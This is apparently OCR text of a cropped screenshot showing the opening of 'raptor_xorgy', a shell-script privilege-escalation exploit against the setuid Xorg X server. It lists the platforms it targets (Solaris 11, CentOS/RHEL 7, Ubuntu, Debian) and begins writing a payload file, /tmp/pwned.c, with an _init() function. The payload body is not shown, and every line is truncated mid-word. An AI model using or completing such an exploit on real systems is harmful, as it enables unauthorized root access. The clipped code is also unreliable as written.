
#

# Vulnerable platforms (setuid Xor
# Oracle Solaris 11 X86 [tested on
# Oracle Solaris 11 SPARC [untested
# CentOS Linux 7 [untested, it shou
# Red Hat Enterprise Linux 7 [untes
# Ubuntu Linux 18.10 [untested]

# Ubuntu Linux 18.04 LTS [untested]
# Ubuntu Linux 16.04 LTS [untested]
# Debian GNU/Linux 9 [untested]

# [...]

#

echo "raptor_xorgy - xorg-x11-serv
echo "Copyright (c) 2018 Marco Iva
echo

# prepare the payload

cat << EOF > /tmp/pwned.c

_init()

{
